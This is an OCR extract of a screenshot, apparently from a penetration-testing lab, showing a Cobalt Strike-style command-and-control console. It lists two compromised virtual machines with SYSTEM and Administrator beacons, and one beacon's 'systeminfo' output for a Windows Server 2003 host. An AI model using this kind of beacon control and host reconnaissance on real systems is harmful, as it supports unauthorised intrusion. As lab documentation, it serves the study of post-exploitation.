 external internal listener user computer note process pid
192.168.26.128 192.168.26.130 111 SYSTEM * ROOT-TVI862UBEH rundll32.exe 240
192.168.235.129 192.168.26.128 111 Administrator * STU1 powershell.exe 1968
操作日志X 监听器X Beacon 192.168.26.128@1968 X 凭据信息X 凭据信息X 监听器X 监听器X Beacon 192.168.26.130@240 X
'system' is not recognized as an internal or external command,
operable program or batch file.
beacon> shell systeminfo
[*] Tasked beacon to run: systeminfo
[+] host called home, sent: 41 bytes
[+] received output:
Host Name: ROOT-TVI862UBEH
OS Name: Microsoft(R) Windows(R) Server 2003, Enterprise Edition
OS Version: 5.2.3790 Build 3790
OS Manufacturer: Microsoft Corporation
OS Configuration: Member Server
OS Build Type: Uniprocessor Free
Registered Owner: root
Registered Organization:
Product ID: 69713-640-9722366-45109
Original Install Date: 11/15/2011, 9:50:15 PM
System Up Time: 0 Days, 1 Hours, 38 Minutes, 24 Seconds
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: X86-based PC
Processor(s): 1 Processor(s) Installed.
[01]: x86 Family 25 Model 33 Stepping 0 AuthenticAMD ~3799 Mhz